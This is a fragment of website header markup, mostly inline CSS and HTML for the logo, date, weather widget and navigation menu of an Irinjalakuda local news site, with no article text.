<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">31.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
